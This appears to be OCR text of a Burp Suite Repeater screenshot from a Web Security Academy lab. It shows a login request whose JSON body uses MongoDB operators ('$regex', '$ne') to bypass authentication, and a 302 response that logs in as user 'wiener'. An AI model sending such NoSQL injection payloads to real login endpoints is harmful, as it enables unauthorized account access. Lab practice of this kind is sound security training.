 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel < > Follow redirection
Target: https://0a8e008a0301f363806517a600f300d0.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8e008a0301f363806517a600f300d0.web-security-academy.net
3 Cookie: session=GjTyOSNpsRrPR2qpiXpBCMbH6qMmPzGO
4 Content-Length: 58
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8e008a0301f363806517a600f300d0.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8e008a0301f363806517a600f300d0.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
21 "$regex":"^w"
22 },
"password":{
23 "$ne":""
24 }
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=hHyvPEpBBeNuHm7kSZV1pfpXNETRU6if; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Selection 49 (0x31)
Selected text
HTTP/2 302 Found \r \n
Location: /my-account?id=wiener
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Custom actions
Done
188 bytes | 155 millis
Event log All issues
Memory: 183.3MB
Disabled